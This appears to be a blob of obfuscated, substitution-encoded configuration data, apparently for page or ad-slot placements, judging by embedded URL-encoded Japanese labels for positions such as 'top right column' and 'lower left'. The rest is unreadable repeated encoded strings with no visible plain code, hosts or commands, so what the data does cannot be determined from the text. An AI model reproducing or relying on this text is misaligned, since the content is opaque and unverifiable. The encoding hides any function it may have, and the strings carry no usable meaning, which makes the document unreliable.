5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku7ughseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpuruxso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7hurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubs